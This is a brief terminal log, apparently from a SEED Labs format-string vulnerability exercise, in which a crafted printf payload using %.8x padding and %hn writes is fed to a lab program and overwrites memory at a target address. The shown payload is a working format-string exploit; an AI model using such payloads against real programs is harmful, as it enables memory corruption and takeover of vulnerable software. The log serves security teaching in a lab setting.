 Data at target address: 0x66883344
[05/16/23]seed@VM:~/.../pwn$ echo $(printf "\x36\xed\xff\xbf@@@@\x34\xed\xff\xbf
")%.8x%.8x%.8x%.8x%.26204x%hn%.4369x%hn > input
[05/16/23]seed@VM:~/.../pwn$ ./prog1 < input | grep -a address
Target address: bfffed34
Data at target address: 0x11223344
Data at target address: 0x66887799
[05/16/23]seed@VM:~/.../pwn$